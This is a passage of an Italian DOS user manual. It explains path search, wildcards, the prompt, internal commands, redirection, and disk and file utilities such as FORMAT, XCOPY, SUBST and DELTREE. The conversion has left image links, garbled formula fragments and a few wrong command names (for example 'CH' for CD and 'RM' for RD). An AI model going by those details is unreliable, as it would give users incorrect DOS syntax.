



#### • C:\>**C:\PRIMO\SECONDO**

questo comando potrebbe avviare l'esecuzione del primo dei file seguenti che riesce a trovare;

- **–** 'C:\PRIMO\SECONDO.COM'
- **–** 'C:\PRIMO\SECONDO.EXE'
- **–** 'C:\PRIMO\SECONDO.BAT'
- C:\>**SECONDO**

questo comando potrebbe avviare l'esecuzione del primo dei file seguenti che dovesse riuscire a trovare, ma in mancanza può continuare la ricerca nei percorsi indicati nella variabile di ambiente '**PATH**'.

- **–** 'C:.\SECONDO.COM'
- **–** 'C:.\SECONDO.EXE'
- **–** 'C:.\SECONDO.BAT'

I percorsi indicati nella variabile di ambiente '**PATH**' sono separati da un punto e virgola; per esempio:

C:\;C:\DOS;C:\FDOS\BIN

Di solito, il Dos dà per scontato che si cerchino gli eseguibili a cominciare dalla directory corrente. Per questo, occorre considerare che è sempre come se la variabile di ambiente '**PATH**' contenesse questa indicazione prima delle altre: '**.**;C:\;C:\pos;C:\FDOS\BIN'. È da osservare che FreeDOS si comporta in maniera differente, in quanto richiede espressamente questa indicazione della directory corrente.

## 263.5 Caratteri jolly

Il Dos imita l'utilizzo dei caratteri jolly come avviene nei sistemi Unix per opera delle shell. Tuttavia, nel Dos non si tratta di un'espansione che avviene per opera della shell, ma vi deve provvedere ogni programma per conto proprio. Questo rappresenta una gravissima deficienza del Dos, che però è irrimediabile.

Su questa base, i comandi tendono a richiedere l'indicazione di un argomento che rappresenta il nome di uno o più file prima delle opzioni eventuali.

Ma c'è un altro problema. Il punto che divide in due i nomi dei file e delle directory è un muro insuperabile per i caratteri jolly.

I simboli che si possono utilizzare sono solo l'asterisco e il punto interrogativo. L'asterisco vale per una sequenza qualunque di caratteri, escluso il punto; il punto interrogativo vale per un carattere qualunque. <sup>1</sup>

#### Esempi

\*.\*

Corrisponde a un nome qualunque.

<sup>&</sup>lt;sup>1</sup>Ci sono programmi di origine Unix, portati in Dos, che non hanno questa limitazione riferita al punto che separa l'estensione.

```
*.COM
```
Un nome che termina con l'estensione '.COM'.

CIAO.X?X

Tutti i nomi che iniziano per 'CIAO' e hanno un'estensione composta da un lettera «X» iniziale e finale, senza specificare cosa ci sia al secondo posto.

\*

Tutti i nomi che non hanno estensione (che non contengono il punto).

## 263.6 Invito dell'interprete dei comandi

Esiste un'altra variabile di ambiente fondamentale per il Dos. Si tratta di '**PROMPT**', che consente di modificare l'aspetto dell'invito dell'interprete dei comandi. La cosa funziona un po' come nelle shell Unix, per cui si assegna una stringa che può contenere dei simboli speciali, praticamente delle sequenze di escape che vengono espanse prima della visualizzazione. La tabella 263.3 riepiloga questi simboli particolari. In origine, il Dos mostrava in modo predefinito un invito simile all'esempio seguente,

 $\sim$ 

in cui appare solo l'unità di memorizzazione corrente. Questo tipo di impostazione corrisponderebbe alla stringa '**\$N\$G**'. In seguito, si è passati a un invito simile al prossimo esempio,

C:\BIN\>

in cui si aggiunge anche l'informazione della directory corrente. Questo corrisponde alla stringa '**\$P\$G**'.



Tabella 263.3. Sequenze di escape per definire dei componenti speciali all'interno di una stringa di invito.

Cancellando il contenuto della variabile di ambiente '**PROMPT**' si ripristina la stringa di invito predefinita.

## 263.7 Comandi interni principali

I comandi interni sono quelli che non corrispondono a programmi di servizio veri e propri, ma sono funzionalità svolte direttamente dall'interprete dei comandi. Nelle sezioni seguenti ne vengono descritti brevemente alcuni.

### 263.7.1 CH, CHDIR

CH [*percorso*]

CHDIR [*percorso*]

'**CH**', o '**CHDIR**', è un comando interno dell'interprete dei comandi, che consente di visualizzare o di cambiare la directory corrente. È indifferente l'uso di '**CD**' o di '**CHDIR**'; se il comando non è seguito dal percorso, si ottiene solo la visualizzazione della directory corrente. Si osservi che se si indica un percorso completo di unità di memorizzazione, se questa non corrisponde a quella attuale, si cambia la directory corrente di quella unità.

#### Esempi

C:\>**CD**

Visualizza la directory corrente.

C:\>**CD \TMP\LAVORO**

Sposta la directory corrente in '\TMP\LAVORO\'.

C:\TMP\LAVORO>**CD DATI\LETTERE**

Sposta la directory corrente in 'DATI\LETTERE\' che a sua volta discende dalla posizione iniziale precedente.

C:\TMP\LAVORO\DATI\LETTERE>**CD ..**

Sposta la directory corrente nella posizione della directory genitrice di quella iniziale.

C:\TMP\LAVORO\DATI>**CD F:\TMP**

Cambia la directory corrente dell'unità 'F:', senza intervenire nell'unità corrente.

### 263.7.2 X:

 $\left\{ \left. \mathbb{A}\right\vert \mathbb{B}\right\vert ...\left\vert \mathbb{Z}\right. \right\} :% \mathbb{R}$ 

Il Dos gestisce le unità di memorizzazione in modo speciale. Per cambiare l'unità di memorizzazione corrente, non esiste un comando analogo a '**CD**': si deve indicare il nome dell'unità a cui si vuole accedere.

#### Esempi

C:\>**A:**

Cambia l'unità di memorizzazione attuale, facendola diventare 'A:'.

A:\>**F:**

Cambia l'unità di memorizzazione attuale, facendola diventare 'F:'.

### 263.7.3 MD, MKDIR

MD *directory*

MKDIR *directory*

'**MD**', o '**MKDIR**', è un comando interno dell'interprete dei comandi, che consente di creare una directory vuota.

#### Esempi

C:\>**MD LAVORO**

Crea la directory 'LAVORO\' a partire da quella corrente.

C:\>**MD \TMP\DATA**

Crea la directory '\TMP\DATA\' nell'unità corrente.

C:\>**MD F:\TMP\DATA**

Crea la directory '\TMP\DATA\' nell'unità 'F:'.

### 263.7.4 RD, RMDIR

RM *directory*

RMDIR *directory*

'**RD**', o '**RMDIR**', è un comando interno dell'interprete dei comandi, che consente di cancellare una directory vuota.

Esempi

C:\>**RD LAVORO**

Cancella la directory 'LAVORO\' a partire da quella corrente.

C:\>**RD \TMP\DATA**

Cancella la directory '\TMP\DATA\' nell'unità corrente.

C:\>**RD F:\TMP\DATA**

Cancella la directory '\TMP\DATA\' nell'unità 'F:'.

### 263.7.5 DIR

DIR [*directory*|*file*] [/P] [/W]

'**DIR**' è un comando interno dell'interprete dei comandi, che consente di visualizzare l'elenco del contenuto di una directory o l'elenco di un gruppo di file. L'argomento del comando può essere composto utilizzando caratteri jolly, secondo lo standard del Dos, ovvero i simboli '**\***' e '**?**'.

Alcune opzioni

/P

Blocca lo scorrimento dell'elenco in attesa della pressione di un tasto quando questo è più lungo del numero di righe che possono apparire sullo schermo.

/W

Visualizza solo i nomi dei file e delle directory, senza altre informazioni, permettendo così di vedere più nomi assieme in un'unica schermata.

#### Esempi

```
C:\>DIR *.*
```
Visualizza l'elenco di tutti i file contenuti nella directory corrente.

```
C:\>DIR ESEMPIO.*
```
Visualizza l'elenco di tutti i file il cui nome inizia per 'ESEMPIO' e continua con un'estensione qualunque.

```
C:\>DIR *.DOC
```
Visualizza l'elenco di tutti i file il cui nome termina con l'estensione '.DOC'.

```
C:\>DIR F:\DOC\*.*
```
Visualizza l'elenco di tutti i file contenuti nella directory '\DOC\' dell'unità 'F:'.

C:\>**DIR F:**

Visualizza l'elenco di tutti i file contenuti nella directory corrente dell'unità 'F:'.

### 263.7.6 COPY

```
COPY file_origine [file_destinazione] [opzioni]
COPY file_1 + file_2 [+ ...] [file_destinazione] [opzioni]
```
'**COPY**' è un comando interno dell'interprete dei comandi, che consente di copiare uno o più file (sono escluse le directory). Anche qui è consentito l'uso di caratteri jolly, ma al contrario dei sistemi Unix, i caratteri jolly possono essere usati anche nella destinazione. Il '**COPY**' del Dos consente anche di unire assieme più file.

Alcune opzioni

/V

Fa in modo che venga verificato il risultato della copia.

 $/$  $R$ 

Fa in modo che la copia avvenga in modo «binario». Questa opzione può servire quando si copia un file su un dispositivo e si vuole evitare che alcuni codici vengano interpretati in modo speciale.

/Y

Non chiede conferma prima di sovrascrivere i file, se questi esistono già nella destinazione.

#### Esempi

C:\>**COPY ESEMPIO PROVA**

Copia il file 'ESEMPIO' nella directory corrente ottenendo il file 'PROVA', sempre nella directory corrente.

C:\>**COPY C:\DOS\\*.\* C:\TMP**

Copia tutto il contenuto della directory '\DOS\' dell'unità 'C:' nella directory '\TMP\' nella stessa unità 'C:', mantenendo gli stessi nomi.

C:\>**COPY TESTA+CORPO+CODA LETTERA**

Copia, unendoli, i file 'TESTA', 'CORPO' e 'CODA', ottenendo il file 'LETTERA'.

C:\>**COPY \*.DOC \*.TXT**

Copia tutti i file che nella directory corrente hanno un nome che termina con l'estensione '.DOC', generando altrettanti file, con lo stesso prefisso, ma con l'estensione '.TXT'.

C:\>**COPY PROVA.PRN PRN: /B**

Copia il file 'PROVA.PRN' nel dispositivo 'PRN:', ovvero sulla stampante, assicurandosi che la copia avvenga senza alterare alcunché.

### 263.7.7 DEL, ERASE

DEL *file*

ERASE *file*

'**DEL**', o '**ERASE**', è un comando interno dell'interprete dei comandi, che consente di cancellare uno o più file (sono escluse le directory). È da considerare che i file che hanno l'attributo di sola lettura attivo, non possono essere modificati e nemmeno cancellati.

#### Esempi

C:\TMP>**DEL \*.\***

Cancella tutti i file nella directory corrente.

C:\TMP>**DEL ESEMPIO.\***

Cancella tutti i file contenuti nella directory corrente, il cui nome inizia per 'ESEMPIO' e termina con qualunque estensione.

C:\TMP>**DEL \*.BAK**

Cancella tutti i file contenuti nella directory corrente, il cui nome termina con l'estensione '.BAK'.

### 263.7.8 REN, RENAME

REN *file\_origine nome\_nuovo*

RENAME *file\_origine nome\_nuovo*

'**REN**', o '**RENAME**', è un comando interno dell'interprete dei comandi, che consente di cambiare il nome di uno o più file (sono escluse le directory). Il primo argomento può essere un percorso relativo o assoluto, completo anche dell'indicazione dell'unità, mentre il secondo argomento è il nuovo nome, che implicitamente non può essere collocato altrove.

Esempi

C:\>**REN ESEMPIO PROVA**

Cambia il nome del file 'ESEMPIO', che si trova nella directory corrente, in 'PROVA'.

C:\>**REN \*.TXT \*.DOC**

Cambia il nome di tutti i file che, nella directory corrente, hanno l'estensione '.TXT', trasformandoli in modo tale da avere un'estensione '.DOC'.

### 263.7.9 SET

SET [*variabile\_di\_ambiente*=*stringa*]

'**SET**' è un comando interno dell'interprete dei comandi che ha lo scopo di assegnare un valore a una variabile di ambiente, oppure di leggere lo stato di tutte le variabili di ambiente esistenti. Quando si assegna un valore a una variabile, questa viene creata simultaneamente; quando non si assegna nulla a una variabile, la si elimina.

Esempi

#### C:\>**SET**

Elenca le variabili di ambiente esistenti assieme al loro valore.

```
C:\>SET PROMPT=$P$G$G
```
Assegna alla variabile di ambiente '**PROMPT**' la stringa '**\$P\$G\$G**'. Questo si traduce nella modifica dell'aspetto dell'invito dell'interprete dei comandi.

```
C:\>SET PATH=.;C:\BIN;D:\BIN
```
Assegna alla variabile di ambiente '**PATH**' la stringa '**.;C:\BIN;D:\BIN**'.

```
C:\>SET PROMPT=
```
Elimina la variabile di ambiente '**PROMPT**', assegnandole la stringa nulla.

### 263.7.10 TYPE

TYPE *file*

'**TYPE**' è un comando interno dell'interprete dei comandi, che consente di leggere ed emettere il contenuto di un file attraverso lo standard output. Questo si traduce in pratica nella visualizzazione del file in questione.

#### Esempi

C:\>**TYPE LETTERA**

Emette il contenuto del file 'LETTERA' che si trova nella directory e nell'unità corrente.

C:\>**TYPE C:\DOC\MANUALE**

Emette il contenuto del file 'MANUALE' che si trova nella directory '\DOC\' dell'unità 'C:'.

## 263.8 Flussi standard

Il Dos ha ereditato da Unix anche i concetti legati ai flussi standard. In pratica, i programmi hanno a disposizione tre flussi predefiniti: uno in lettura rappresentato dallo standard input, due in scrittura rappresentati dallo standard output e dallo standard error. Il meccanismo è lo stesso di Unix, anche se non funziona altrettanto bene; infatti, non è possibile ridirigere lo standard error attraverso l'interprete dei comandi.

Secondo la tradizione delle shell Unix, la ridirezione dello standard output si ottiene con il simbolo '**>**' posto alla fine del comando interessato, seguito poi dal nome del file che si vuole generare in questo modo. Per esempio,

C:\>**TYPE LETTERA > PRN:**

invece di visualizzare il contenuto del file 'LETTERA', lo invia al dispositivo di stampa corrispondente al nome 'PRN:'; inoltre,

#### C:\>**DIR \*.\* > ELENCO**

invece di visualizzare l'elenco dei file che si trovano nella directory corrente, crea il file 'ELENCO' con questi dati.

La ridirezione dello standard output fatta in questo modo, va a cancellare completamente il contenuto del file di destinazione, se questo esiste già; al contrario, si può utilizzare anche '**>>**', con il quale, il file di destinazione viene creato se non esiste, oppure viene solo esteso.

Lo standard input viene ridiretto utilizzando il simbolo '**<**', con il quale è possibile inviare un file a un comando utilizzando il flusso dello standard input.

Alcuni comandi hanno la caratteristica di utilizzare esclusivamente i flussi standard. Si parla in questi casi di programmi filtro. Il programma di servizio tipico che si comporta in questo modo è '**SORT**', il quale riceve un file di testo dallo standard input e lo riordina restituendolo attraverso lo standard output. Si osservi l'esempio seguente:

#### C:\>**SORT < ELENCO > ORDINATO**

In questo modo, '**SORT**' riceve dallo standard input il file 'ELENCO' e genera attraverso la ridirezione dello standard output il file 'ORDINATO'.

Per mettere in contatto lo standard output di un comando con lo standard input del successivo, si utilizza il simbolo '**|**'. L'esempio seguente mostra un modo alternativo di ottenere l'ordinamento di un file:

#### C:\>**TYPE ELENCO | SORT > ORDINATO**

In generale, tutti i comandi che generano un risultato visuale che scorre sullo schermo, utilizzano semplicemente lo standard output, che può essere ridiretto in questo modo. Si osservi ancora l'esempio seguente che riordina il risultato del comando '**DIR**', mostrandolo comunque sullo schermo:

C:\>**DIR \*.DOC | SORT**

Nelle sezioni seguenti vengono mostrati alcuni comandi filtro.

### 263.8.1 SORT

SORT [*opzioni*] <sup>&</sup>lt; *file\_da\_ordinare* <sup>&</sup>gt; *file\_ordinato*

Il comando '**SORT**', che dovrebbe corrispondere a un programma di servizio vero e proprio, riordina il file di testo che ottiene dallo standard input, generando un risultato che emette attraverso lo standard output.

#### Alcune opzioni

/R

Riordina in modo decrescente

/+*n\_colonna*

Riordina in base al testo che inizia a partire dalla colonna indicata come argomento (si tratta di un numero a partire da uno, per indicare la prima colonna).

#### Esempi

C:\>**DIR \*.DOC | SORT /+10**

Emette l'elenco della directory corrente riordinato in base all'estensione, che è un'informazione collocata a partire dalla decima colonna.

#### 263.8.2 MORE

MORE < *file\_da\_leggere*

MORE *file\_da\_leggere*

Il comando '**MORE**' legge un file, fornito come argomento o attraverso lo standard input, mostrandolo poi sullo schermo una pagina dopo l'altra. In questo modo, è possibile leggere il contenuto dei file più lunghi delle righe a disposizione sullo schermo.

Per passare alla pagina successiva, basta premere un tasto qualunque, oppure ciò che viene indicato espressamente.

#### Esempi

C:\>**DIR | MORE**

Permette di controllare lo scorrimento a video del risultato del comando '**DIR**'.

```
C:\>MORE LETTERA.TXT
```
Permette di controllare lo scorrimento a video del contenuto del file 'LETTERA.TXT'.

```
C:\>TYPE LETTERA.TXT | MORE
```
Si ottiene lo stesso risultato dell'esempio precedente, attraverso l'uso di una pipeline.

## 263.9 Accesso diretto ai dispositivi

Il Dos offre poche occasioni per accedere direttamente ai dispositivi. Si tratta generalmente solo della console e della porta parallela. L'esempio seguente mostra come «copiare» un file sul dispositivo di stampa, per ottenere così la sua stampa diretta:

```
C:\>COPY LETTERA PRN:
```
La stessa cosa avrebbe potuto essere ottenuta con la ridirezione dei flussi standard:

```
C:\>TYPE LETTERA > PRN:
```
Può essere interessante la possibilità di copiare il flusso di ingresso della console in un file:

#### C:\>**COPY CON: LETTERA**

In questo caso, l'inserimento nel file 'LETTERA' prosegue fino a quando viene ricevuto un codice EOF, che si ottiene qui con la combinazione di tasti [ *Ctrl+z* ] seguita da [ *Invio* ].

È bene ricordare che la console, ovvero il dispositivo 'CON:', riceve dati in ingresso attraverso la tastiera ed emette dati in uscita utilizzando lo schermo. In pratica, quando un programma attende dati dallo standard input non ridiretto, li riceve dalla console, cioè dalla tastiera; nello stesso modo, quando un programma emette dati attraverso lo standard output non ridiretto, li invia alla console, cioè sullo schermo.

## 263.10 Riferimenti

- *FreeDOS* <http://www.freedos.org>
- Paul Butterwick, *MS DOS TUTORIAL* <http://www.freedos.org/fd-doc/mini/tutor/menu.html>
- *OpenDOS Unofficial Home Page* <http://www.deltasoft.com/opendos.htm>

# Dos: dischi, file system, directory e file

La gestione dei dischi, ovvero delle unità di memorizzazione di massa, è molto particolare nel Dos. In generale, si fa riferimento a queste cose attraverso un lettera che ne rappresenta il dispositivo; tuttavia, tale dispositivo può indicare un disco intero o solo una partizione, riferendosi sempre solo a dischi e partizioni Dos.

## 264.1 Suddivisione in partizioni

Nel Dos, i dischetti, e in generale i dischi rimovibili, non vanno suddivisi in partizioni, mentre i dischi fissi devono essere preparati in questo modo. Il programma che si usa per queste cose è '**FDISK**'.

Secondo il Dos, le partizioni di un disco possono essere solo quattro. Tuttavia, una partizione normale può essere suddivisa in sottopartizioni, che vengono definite tradizionalmente «estese», dove anche queste possono essere al massimo quattro. Una tale struttura ha condizionato in pratica anche altri sistemi operativi, per esempio GNU/Linux. Bisogna tenere in considerazione l'origine storica per comprendere che altri sistemi operativi possono comportarsi in modo completamente differente.

Di solito, '**FDISK**' ha una visione delle partizioni tutta orientata verso il Dos. Infatti, consente di creare una sola partizione primaria (ovvero una partizione normale) e altre partizioni estese (ovvero altre sottopartizioni di una seconda partizione primaria).

Bisogna considerare che il settore di avvio del Dos viene collocato nel primo settore della partizione primaria utilizzata per il Dos. In questo modo, manca la sistemazione del primo settore del disco, l'MBR, che deve contenere il codice necessario a raggiungere il settore di avvio.

#### FDISK /MBR

In generale, sembra che le varie edizioni di '**FDISK**' per Dos funzionino solo con il primo disco fisso.

Fondamentalmente, il programma è interattivo, per cui si avvia una maschera con la quale si interviene per mezzo di un menù. Di norma viene consentito di cancellare le partizioni, di crearne una primaria e probabilmente una sola di estesa.

Di solito, è possibile riscrivere il settore di avvio MBR attraverso l'opzione '**/MBR**'.

## 264.2 Inizializzazione di un'unità di memorizzazione

L'inizializzazione di un'unità di memorizzazione, intesa come un dischetto o una partizione, si ottiene con il comando '**FORMAT**'. Questo si occupa anche di predisporre il file system Dos-FAT ed eventualmente anche di trasferire il kernel, per renderlo avviabile.

### FORMAT *lettera\_unità*: [/N:*settori*] [/T:*cilindri*] [/S] [/U]

In alcune edizioni del Dos, questo comando non inizializza l'unità di memorizzazione, ma si limita a sovrascrivere la parte iniziale. Ciò viene fatto per accelerare il procedimento e per permettere eventualmente il recupero dei dati, in caso di ripensamenti. In generale, sarebbe meglio evitare questa scorciatoia quando si tratta di unità corrispondenti ai dischetti; così, per confermare la richiesta di un'inizializzazione tradizionale, si può aggiungere l'opzione '**/U**'.

#### Esempi

#### C:\>**FORMAT A: /U**

Inizializza l'unità 'A:', corrispondente a un dischetto. L'inizializzazione avviene in modo completo, essendo stata usata l'opzione '/**U**'; inoltre, dal momento che non sono state indicate altre cose, il formato usato è quello predefinito in base alla configurazione del firmware.

C:\>**FORMAT A: /N:9 /T:40 /U**

Come nell'esempio precedente, con l'aggiunta dell'indicazione della geometria: nove settori per traccia e 40 cilindri; si sottintende la presenza di due tracce per cilindro. Pertanto, dal momento che ogni settore è di 512 byte:  $2 * 40 * 9 * 512$  byte = 360 Kibyte.

C:\>**FORMAT A: /N:9 /T:80 /U**

Come nell'esempio precedente, ma con 80 cilindri:  $2 * 80 * 9 * 512$  byte = 720 Kibyte.

C:\>**FORMAT A: /N:15 /T:80 /U**

Come nell'esempio precedente, ma con 15 settori per traccia:  $2 * 80 * 15 * 512$  byte = 1 200 Kibyte.

C:\>**FORMAT A: /N:18 /T:80 /U**

Come nell'esempio precedente, ma con 18 settori per traccia:  $2 * 80 * 18 * 512$  byte = 1440 Kibyte.

C:\>**FORMAT A: /S**

Inizializza il dischetto corrispondente all'unità 'A:', trasferendo anche il kernel e probabilmente anche l'interprete dei comandi ('**COMMAND.COM**'). Ciò avviene perché è stata usata l'opzione '**/S**'.

## 264.3 Etichetta di un'unità di memorizzazione

Tradizionalmente, il Dos prevede la possibilità di attribuire un nome a un'unità di memorizzazione. Questo nome viene definito solitamente «etichetta» e di fatto viene annotato come un file speciale nella directory radice (anche se poi non appare nell'elenco). Per modificare o attribuire questo nome si utilizza il comando '**LABEL**':

```
LABEL [lettera_unità:][nome]
```
Se non si indica la lettera dell'unità di memorizzazione su cui intervenire, si tratta implicitamente di quella da cui è stato avviato il sistema; se non si indica il nome da attribuire, '**LABEL**' funziona in modo interattivo, chiedendo il da farsi.

In linea di principio, l'etichetta di un'unità non serve, salvo il caso di qualche programma che potrebbe utilizzarla per uno scopo particolare (per esempio i programmi di installazione per identificare i dischetti).

Esiste anche un altro comando interno per la verifica del nome di un'unità; si tratta di '**VOL**':

VOL [*lettera\_unità*:]

Il risultato è solo l'informazione del nome stesso, con l'aggiunta del numero di serie se questo dato è disponibile.

### 264.4 Analisi e correzione del file system

Esistono pochi strumenti di analisi e correzione degli errori nel file system. In origine si tratta del comando '**CHKDSK**', a cui in seguito si è aggiunto '**SCANDISK**'.

#### CHKDSK *lettera\_unità*: [/F]

'**CHKDSK**' può essere usato solo con l'indicazione di un'unità di memorizzazione; in tal caso restituisce le informazioni disponibili su questa. Se si aggiunge l'opzione '**/F**', si richiede esplicitamente la correzione, per quanto possibile, degli errori rilevati.

L'errore tipico di un file system Dos-FAT si traduce in «concatenamenti perduti», ovvero file, interi o parziali, di cui non si può conoscere il nome. Questi file potrebbero essere solo dati temporanei che è bene siano cancellati, ma questa non è la regola. '**CHKDSK**' tende a salvare questi file assegnando loro un nome più o meno casuale, lasciando all'utilizzatore l'onere di decidere cosa farne.

### 264.5 Copia

Nei sistemi Dos la copia è un'attività piuttosto articolata. In pratica, il comando interno '**COPY**' consente solo di copiare file puri e semplici. Per copiare un dischetto occorre il comando '**DISKCOPY**'; per copiare file e directory occorre il comando '**XCOPY**'.

### 264.5.1 DISKCOPY

DISKCOPY *unità\_di\_origine*: *unità\_di\_destinazione*:

'**DISKCOPY**' permette di eseguire la copia di un'unità di memorizzazione, purché si tratti di un dischetto. Il dischetto di destinazione non dovrebbe avere bisogno di essere inizializzato preventivamente.

Dos: dischi, file system, directory e file 2763

L'unità indicata come secondo argomento, che rappresenta la destinazione, può essere la stessa di quella di origine. In questo caso, i dischetti andranno alternati nel dispositivo che li ospita, seguendo le istruzioni che dà '**DISKCOPY**' stesso.

Esempi

C:\>**DISKCOPY A: A:**

Esegue la copia di un dischetto usando lo stesso dispositivo fisico.

### 264.5.2 XCOPY

```
XCOPY percorso_origine [percorso_destinazione] [/E] [/S] [/H] [/V]
```
'**XCOPY**' consente di copiare uno o più file assieme alla struttura di directory. In altri termini, ciò significa che è possibile copiare anche una directory intera.

Alcune opzioni

/S Copia solo le directory e le sottodirectory non vuote.  $/ E$ Copia tutte le sottodirectory, anche se vuote. /H

Copia anche i file nascosti e di sistema. /V

Verifica la copia.

Esempi

```
C:\>XCOPY \PIPPO\*.* \PAPPA\*.* /E /S /H /V
```
Copia tutta la struttura che si articola a partire dalla directory '\PIPPO\', nella directory '\PAPPA\', includendo anche i file nascosti e quelli di sistema.

## 264.6 Trasferimento del sistema

Il Dos è un sistema operativo elementare. L'essenziale in assoluto è costituito dal kernel e dall'interprete dei comandi. Per rendere «avviabile» un dischetto o una partizione basta copiare questi file e sistemare il settore di avvio, in modo che punti correttamente al kernel. Questo si può ottenere con il comando '**FORMAT**', quando lo si usa con l'opzione '**/S**' (cosa che naturalmente implica anche l'inizializzazione dell'unità), oppure con il comando '**SYS**', fatto appositamente per questo:

FORMAT *lettera\_unità*: /S

SYS *lettera\_unità*:

A seconda del tipo di Dos, vengono copiati solo i file del kernel, oppure anche l'interprete dei comandi (necessario per avviare il sistema).

## 264.7 Modifica delle unità

La caratteristica del Dos per cui si distinguono le unità di memorizzazione, introduce l'esigenza di comandi particolari, che vengono descritti brevemente nelle sezioni seguenti. In particolare, si tratta della possibilità di attribuire una lettera di unità differente e di poter inserire un'unità in una directory come avviene con l'innesto di un file system nei sistemi Unix.

264.7.1 ASSIGN ASSIGN *lettera\_unità\_1*[:]=*lettera\_unità\_2*[:] ASSIGN /STATUS

#### **ASSIGN**

Il comando '**ASSIGN**' permette di modifica il nome di un'unità di memorizzazione. Per ottenere questo risultato, rimane attivo come programma residente in memoria. Quando si usa senza argomenti, '**ASSIGN**' elimina tutte le ridefinizioni; con l'opzione '**/STATUS**' si ottiene lo stato attuale delle ridefinizioni; quando si indicano le lettere di unità, la prima è l'unità virtuale che viene creata come riproduzione della seconda.

#### Esempi

```
C:\>ASSIGN E:=A:
```
Dopo questo comando, per accedere all'unità corrispondente al primo dischetto, si potrà indicare l'unità 'E:'.

```
C:\>ASSIGN
```
Cancella tutte le ridefinizioni delle unità di memorizzazione.

### 264.7.2 JOIN

```
JOIN lettera_unità: percorso
```

```
JOIN lettera_unità: /D
```
JOIN

Il comando '**JOIN**' permette di attaccare un'unità di memorizzazione in corrispondenza di un percorso (una directory). Si tratta in pratica di montare l'unità, come avviene nei sistemi Unix.

Quando si usa '**JOIN**' senza argomenti, si ottiene un elenco degli innesti attivi; quando si usa l'opzione '**/D**', si vuole annullare il collegamento dell'unità.

#### Esempi

C:\>**JOIN A: C:\MNT\A** Innesta l'unità 'A:' nella directory 'C:\MNT\A\'. C:\>**JOIN A: /D**

Distacca l'unità 'A:' da un collegamento precedente.

### 264.7.3 SUBST

SUBST *lettera\_unità*: *percorso*

SUBST /D

Il comando '**SUBST**' permette di creare un'unità virtuale a partire da una directory di un'altra unità. In pratica, si fa in modo di permettere l'identificazione di una certa directory attraverso l'uso di una lettera di unità.

Quando si usa '**JOIN**' con l'opzione '**/D**', si vuole annullare l'unità virtuale relativa.

#### Esempi

C:\>**SUBST E: C:\EXTRA\E**

Crea l'unità virtuale 'E:' a partire dal contenuto delle directory 'C:\EXTRA\E\'.

C:\>**JOIN E: /D**

Elimina l'unità virtuale 'E:'.

## 264.8 Altre particolarità

La gestione del Dos di file e directory è molto strana. Nelle sezioni seguenti vengono descritti alcuni programmi tipici dei sistemi Dos riguardanti la gestione di file e directory, che non hanno trovato un'altra collocazione in questo documento, a causa della loro particolarità.

### 264.8.1 VERIFY

VERIFY [ON|OFF]

Il comando interno '**VERIFY**' permette di richiedere al sistema operativo di verificare la registrazione nelle unità di memorizzazione. Come si vede dallo schema sintattico, si attiva o si disattiva la modalità, attraverso l'uso delle parole chiave '**ON**' oppure '**OFF**'. Di solito, questa modalità è disabilitata ed è difficile definire la reale importanza di questa impostazione.

Se si usa il comando senza alcun argomento, si ottiene di sapere quale sia l'impostazione attuale.

### 264.8.2 APPEND

APPEND *directory*

APPEND ;

APPEND

Il comando '**APPEND**' consente di definire un percorso per la ricerca dei file di dati. In pratica, si vuole permettere ai programmi di accedere a file di dati anche quando questi si trovano fuori della collocazione prevista. '**APPEND**' può essere usato più volte, per aggiungere altre directory.

Se viene usato con l'argomento '**;**', si intende cancellare tutto l'elenco di directory di ricerca dei file di dati. Se viene usato senza argomenti, si ottiene l'elenco di queste directory.

Esempi

C:\>**APPEND C:\DATI**

Aggiunge la directory 'C:\DATI\' all'elenco dei percorsi di ricerca per i file di dati.

### 264.8.3 ATTRIB

ATTRIB [+R|-R] [+A|-A] [+S|-S] [+H|-H] *file*

Il comando '**ATTRIB**' permette di visualizzare o cambiare gli attributi del file. In pratica, utilizzando la forma '**+***x*' si attiva l'attributo *x*, mentre con '**-***x*' si disattiva l'attributo stesso.

#### Esempi

C:\>**ATTRIB \*.\***

Mostra gli attributi di tutti i file contenuti nella directory corrente.

```
C:\>ATTRIB +R *.*
```
Imposta l'attributo di sola lettura per tutti i file della directory corrente.

### 264.8.4 DELTREE

DELTREE *directory*

Il comando '**DELTREE**' consente di eliminare una directory con tutto il suo contenuto, ricorsivamente.

Esempi

```
C:\>DELTREE C:\TEMP\CIAO
```
Elimina la directory 'C:\TEMP\CIAO\' assieme a tutto il suo contenuto.

### 264.8.5 FIND

FIND [*opzioni*] "*stringa*" [*file*]

Il comando '**FIND**' è uno dei più complessi nei sistemi Dos. Serve per fare una ricerca di una stringa in uno o più file, in base a quanto indicato nell'ultimo argomento, oppure all'interno dello standard input. Il risultato normale della ricerca è l'emissione delle righe che contengono la stringa cercata, assieme all'indicazione del file a cui appartengono.

```
Alcune opzioni
```
/V

La ricerca avviene per le righe che **non** contengono la stringa cercata.

 $\sqrt{C}$ 

Mostra solo il totale delle righe che contengono la stringa cercata.

 $/N$ 

Mostra il numero di ogni riga che contiene la stringa cercata.

 $/T$ 

Ignora la differenza tra maiuscole e minuscole per il confronto con la stringa di ricerca.

In alcune edizioni del Dos, questa modalità di funzionamento è predefinita.

Esempi

C:\>**FIND "ciao" \*.\***

Cerca la stringa '**ciao**' in tutti i file della directory corrente.

C:\>**FIND "ciao" < MIO.TXT**

Cerca la stringa '**ciao**' nel file 'MIO.TXT' che viene fornito attraverso lo standard input.

### 264.8.6 MOVE

MOVE *file\_origine directory\_destinazione*

MOVE *directory\_origine directory\_destinazione*

Il comando '**MOVE**' consente di spostare file o directory in altre collocazioni. In generale, '**MOVE**' si occupa di spostare e non di rinominare i file, che invece è una funzione del comando '**REN**'.

